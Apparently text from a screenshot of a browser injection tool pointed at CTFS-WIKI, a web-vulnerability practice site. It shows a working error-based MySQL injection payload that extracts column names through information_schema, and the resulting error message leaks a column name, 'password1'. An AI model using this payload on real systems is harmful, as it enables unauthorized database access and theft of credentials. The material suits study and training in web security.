 Load URL
http://www.ctfs-wiki.com/index.php?id=1 and (select 1 from (select count(*),concat((select (column_name) from information_schema.columns where
table_schema=database() and table_name='user' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
Duplicate entry 'password1' for key 'group_key'
© CTFS-WIKI